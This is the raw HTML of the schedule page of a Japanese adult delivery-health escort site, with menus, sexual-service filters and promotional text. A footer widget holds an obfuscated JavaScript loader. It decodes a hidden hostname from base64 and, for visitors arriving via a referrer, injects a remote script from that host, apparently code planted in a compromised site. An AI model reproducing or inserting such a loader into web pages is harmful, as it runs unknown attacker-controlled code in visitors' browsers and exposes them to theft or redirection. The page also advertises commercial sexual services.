	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
</head>
    <body data-rsssl=1 class="wp-singular page-template-default page page-id-28 wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-55"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/schedule"itemprop="item" ><span itemprop="name">出勤情報</span></a><meta itemprop="position" content="2" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="schedule" class="page-frame row collapse" role="main"><!-- start #schedule -->
    <article id="post-28" class="post-28 page type-page status-publish hentry">
        <div class="entry-header">
			<h2 class="page-title"><span class="title-name">出勤情報</span></h2>        </div>
				<div class="entry-content">
						<ul id="schedule-datepanel" class="no-bullet row columns medium-up-8 show-for-medium" data-title="日付">
				<li class="week-prev">
											&nbsp;
					                </li>
				<li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769832000" data-name="2026年1月31日(土)" data-index="0" class="sat"><span class="month">01/</span><span class="day">31</span><span class="date">(土曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769918400" data-name="2026年2月1日(日)" data-index="1" class="sun"><span class="month">02/</span><span class="day">01</span><span class="date">(日曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1770004800" data-name="2026年2月2日(月)" data-index="2" class=""><span class="month">02/</span><span class="day">02</span><span class="date">(月曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1770091200" data-name="2026年2月3日(火)" data-index="3" class=""><span class="month">02/</span><span class="day">03</span><span class="date">(火曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1770177600" data-name="2026年2月4日(水)" data-index="4" class=""><span class="month">02/</span><span class="day">04</span><span class="date">(水曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1770264000" data-name="2026年2月5日(木)" data-index="5" class=""><span class="month">02/</span><span class="day">05</span><span class="date">(木曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1770350400" data-name="2026年2月6日(金)" data-index="6" class=""><span class="month">02/</span><span class="day">06</span><span class="date">(金曜)</span></a></li>                <li class="week-next">
                    <a href="https://neya-matsumoto.com/schedule?ws=1770436800" data-name="翌週" data-index="0">
                        <span class="arrow"><i class="fa fa-chevron-right fa-2x" aria-hidden="true"></i></span>
                        <span class="date">翌週</span>
                    </a>
                </li>
            </ul>
							<ul id="cast-sort-lists" class="no-bullet show-for-medium" data-title="絞り込み">
		<li><span class="sort-label">絞り込み</span></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200" data-name="全て表示" class="selected"  data-index="0">全て表示</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=78" data-name="20代" data-index="1">20代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=79" data-name="30代" data-index="2">30代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=80" data-name="40代" data-index="3">40代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=81" data-name="50代" data-index="4">50代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=122" data-name="60代" data-index="5">60代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=68" data-name="SM" data-index="6">SM</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=62" data-name="AF" data-index="7">AF</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=83" data-name="逆AF" data-index="8">逆AF</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=67" data-name="浣腸" data-index="9">浣腸</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_icon=64" data-name="3P" data-index="10">3P</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_type=85" data-name="New!" data-index="11">New!</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_type=53" data-name="スタンダード" data-index="12">スタンダード</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_type=48" data-name="スレンダー" data-index="13">スレンダー</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_type=49" data-name="グラマー" data-index="14">グラマー</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_type=50" data-name="ぽっちゃり" data-index="15">ぽっちゃり</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&c_type=22" data-name="ピックアップ" data-index="16">ピックアップ</a></li>	</ul>
	<ul id="cast-order-lists" class="no-bullet show-for-medium" data-title="並び順">
		<li><span class="order-label"> 並び順</span></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200" data-name="標準" data-index="0" class="selected" >標準</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1709179200&orderby=registDate&order=desc" data-name="入店日順" data-index="1">入店日順</a></li><li>身長 <a href="https://neya-matsumoto.com/schedule?dt=1709179200&orderby=height&order=asc" data-name="身長(低い順)" data-index="2"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?dt=1709179200&orderby=height&order=desc" data-name="身長(高い順)" data-index="3"><i class="fa fa-caret-down fa-lg"></i></a> </li><li>バスト <a href="https://neya-matsumoto.com/schedule?dt=1709179200&orderby=cup&order=asc" data-name="バスト(小さい順)" data-index="4"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?dt=1709179200&orderby=cup&order=desc" data-name="バスト(大きい順)" data-index="5" ><i class="fa fa-caret-down fa-lg"></i></a> </li><li>年齢 <a href="https://neya-matsumoto.com/schedule?dt=1709179200&orderby=age&order=asc" data-name="年齢(低い順)" data-index="6"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?dt=1709179200&orderby=age&order=desc" data-name="年齢(高い順)" data-index="7"><i class="fa fa-caret-down fa-lg"></i></a> </li>	</ul>
				<h3 id="schedule-display-date"><i class="fa fa-calendar fa-lg"></i> <span class="date">2024年2月29日(木) の出勤</span></h3>
						<div class="query-count text-right"><span class="total-num">0</span>件中 <span class="num">0</span> ～ <span class="num">0</span>件目表示</div>

							<div class="no-data text-center">お問い合わせ下さい</div>
					</div>
		<div class="entry-footer">
					</div>
    </article>
</main><!-- end #schedule -->
		</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
閨は長野にて20年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-77"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2026 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-64"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cp5-t001-LUXU-wht-child/*","/wp-content/themes/cp5-t001-LUXU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="module"  src="https://neya-matsumoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/neya-matsumoto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
